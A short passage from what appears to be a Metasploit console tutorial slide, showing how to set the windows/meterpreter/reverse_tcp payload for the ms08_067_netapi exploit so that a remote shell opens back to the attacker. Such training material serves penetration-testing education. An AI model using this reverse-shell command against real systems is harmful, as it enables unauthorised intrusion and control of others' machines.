 MSF Console - Using Exploits (continued)

• Add the payload (the reverse TCP Meterpreter payload will create a connection from the target back to your system and open a Meterpreter shell on the target):

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp